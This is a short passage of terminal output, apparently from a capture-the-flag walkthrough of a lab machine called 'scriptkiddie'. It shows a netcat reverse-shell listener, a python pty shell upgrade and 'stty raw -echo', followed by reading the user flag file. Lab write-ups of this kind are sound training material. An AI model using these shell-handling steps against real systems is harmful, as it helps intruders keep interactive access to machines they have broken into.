 kid@scriptkiddie:~$ python3 -c 'import pty;pty.spawn("bash")'
python3 -c 'import pty;pty.spawn("bash")'
kid@scriptkiddie:~$ ^Z
zsh: suspended  nc -lvnp 9999
┌──(root💀kali)-[/home/kali]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 9999
kid@scriptkiddie:~$ reset
reset: unknown terminal type unknown
Terminal type? screen
kid@scriptkiddie:~$ ls
html  logs  snap  user.txt
kid@scriptkiddie:~$ cat user.txt
b1e
kid@scriptkiddie:~$